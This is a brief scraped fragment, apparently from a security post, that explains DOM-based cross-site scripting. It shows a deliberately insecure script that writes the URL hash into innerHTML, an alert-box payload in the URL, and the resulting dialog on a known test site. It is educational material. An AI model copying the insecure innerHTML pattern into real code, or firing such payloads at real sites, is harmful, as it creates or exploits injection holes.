 DOM-Based XSS
<!-- page includes JS like this -->
<script>
  const msg = location.hash.substring(1); // #<script>alert('XSS')</script>
  document.getElementById('msg').innerHTML = msg;
</script>
<div id="msg"></div>
target/index.html#<script>alert('XSS')</script>
testphp.vulnweb.com says
XSS
OK
attacker.jpg
@0xos4ma